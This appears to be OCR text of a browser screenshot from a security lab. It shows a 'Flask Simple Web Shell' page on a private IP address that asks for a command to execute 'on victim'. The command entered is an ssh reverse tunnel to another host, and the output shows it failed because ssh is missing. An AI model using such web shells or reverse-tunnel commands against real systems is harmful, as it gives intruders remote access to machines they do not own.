 Flask Web Shell
Not secure
172.23.155.209:5001
Y
ARM-software/arm-...
NUS WebMail
About OP-TEE — O...
NUS Computing
Menus and toolbars...
All Bookmarks
Flask Simple Web Shell
Input the command you want to execute on victim:
ssh -R 0.0.0.0:7070:localhost:22 172.23.155.1
Rum cmd
Command execution result:
error: cannot run ssh: No such file or directory
error: package 'openssh-client' is not installed
Command 'ssh -R 0.0.0.0:7070:localhost:22 172.23.155.1' returned non-zero exit status 2.